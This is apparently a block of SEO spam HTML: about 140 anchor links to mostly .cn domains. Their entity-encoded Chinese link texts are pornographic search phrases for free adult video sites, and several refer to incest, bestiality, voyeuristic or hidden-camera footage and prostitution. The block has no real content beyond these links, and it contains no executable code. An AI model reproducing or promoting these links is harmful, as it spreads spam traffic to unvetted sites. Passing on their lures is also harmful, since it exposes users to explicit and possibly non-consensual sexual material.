<a href="http://szsomytec.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://gxstj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://omqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ewebt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://0510ruhome.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://sysjz.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cshotels.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://lfywx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://51shipu.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://shanghaichangfu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ouawa.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://luoshua.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bmgi.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qpxe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cein.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://oyfl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uelpo.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gvkr.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://joysp.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x89C6;&#x9891;</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuduna.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://artsonic.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://redder.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://my8858.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://i5277.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://indexcare.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://arcpad.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h20829.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greatenergy.com.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://matadors.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://carose.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://octatech.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://oinulie.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://edqu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gpmaryt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baoban8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zgwstv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whan.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fdcfdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gstep.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x4E45;&#x4E45;96&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://shuannuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://pointo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://wjqj.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://glze.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lompte.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51goshop.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://0312fdc.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://in-feel.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7kashi.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;</a>|
<a href="http://markem.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://markem.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feilufoshan.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjbfsy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cshotels.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://cothin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jeqa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://shgsqy.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ahljez.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://al2.com.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://manggairen.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://shuannuan.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://88553.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lozei.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lngutian.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0510ruhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://miuze.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://51dytt.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lngutian.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://gzzsgs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gp961.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x5929;&#x5802;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av</a>|
<a href="http://xiangnu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://fjecg.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jltrans.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x599E;&#x5E72;&#x7F51;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjidi.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kssft.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://zzjiancai.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://icewent.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
